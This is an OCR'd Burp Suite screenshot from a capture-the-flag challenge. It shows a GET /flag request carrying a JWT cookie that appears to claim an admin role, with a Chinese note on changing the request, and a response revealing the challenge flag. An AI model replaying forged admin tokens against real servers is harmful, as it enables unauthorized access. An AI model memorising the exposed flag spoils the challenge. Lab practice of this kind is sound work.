 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × ...
Send Cancel < >
Target
63%
1.7K/s
Request
这里要改成get请求 /flag，抓包的时候是post /login
Pretty Raw \n Actions
1 GET /flag HTTP/1.1
2 Host: 124.221.151.184:8003/
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://124.221.151.184:8003
10 Connection: close
11 Referer: http://124.221.151.184:8003/
12 Cookie:JWT=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJwYXNzd2QiOiJhZG
1pbiIsInVpZCI6IjhhNGRjZDdiLWU0NmMtNDdlYS04NWU3LTEwMzBkZGFiOTc0YyIsInJvbGUiO
iJhZG1pbiJ9.e2vT9PrnYj212ttvXzQtFuu5P0oINqGmlXh-lUAc4wg
13 Upgrade-Insecure-Requests: 1
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 163
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Wed, 20 Apr 2022 05:52:25 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
Congratulations
</title>
11 </head>
12 <body>
13 <h3>
xtuctf{JWT_is_th3_gr3at_f14g!}
</h3>
14 </body>
15 </html>
Search... 0 matches
INSPECTOR
Selection (30)
SELECTED TEXT
xtuctf{JWT_is_
Query Parameters
Body Parameters (
Request Cookies (
Request Headers (
Response Headers